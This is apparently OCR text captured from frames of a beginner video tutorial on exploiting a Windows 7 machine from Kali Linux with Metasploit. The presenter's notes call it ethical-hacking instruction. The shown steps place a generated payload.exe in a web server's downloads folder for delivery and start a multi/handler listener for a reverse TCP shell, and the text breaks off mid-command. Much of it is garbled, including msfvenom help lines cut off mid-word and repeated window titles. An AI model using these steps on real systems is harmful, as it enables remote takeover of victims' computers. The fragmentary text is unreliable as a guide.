 *Untitled 1 - Mo...
alter@Kali: ~
alter@Kali: ~
alter@Kali: ~
[Windows 7 x64 ...
11:58 PM
40%
*Untitled 1 - Mousepad
File Edit Search View Document Help
Hello Everyone, welcome back to my channel...
This day i wanna show with you, how to exploit windows using metasploit...
So this tutorial just for learning ethical hacking....
recommanded for baginners...
Let's started...
First time wee create payload 1st...
===msfvenom===
to use when generating a s
name to use when generating
alpha string
llest possible payload usin
alter@Kali: ~
inet 192.168.0.114 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::55ac:caf3:80c8:bc9b prefixlen 64 scopeid 0x20<link>
ether b0:52:16:34:52:3b txqueuelen 1000 (Ethernet)
RX packets 1450789 bytes 1913605421 (1.7 GiB)
RX errors 0 dropped 15818 overruns 0 frame 0
TX packets 713838 bytes 86609389 (82.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
alter@Kali:~$ ls
Desktop gimp.txt payload.exe results.txt tested workstation.txt
Documents iso Pictures shotcut tools
Downloads libreoffice.txt Projects shotcut.txt Videos
gimp Music Public Templates vmware
alter@Kali:~$ sudo mkdir /var/www/html/downloads
[sudo] password for alter:
alter@Kali:~$ sudo mv payload.exe /var/www/html/downloads/payload.exe
alter@Kali:~$ ls
Desktop gimp.txt Pictures shotcut tools
Documents iso Projects shotcut.txt Videos
Downloads libreoffice.txt Public Templates vmware
gimp Music results.txt tested workstation.txt
alter@Kali:~$ ls /var/www/html/downloads/
payload.exe
alter@Kali:~$
alter@Kali: ~
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windo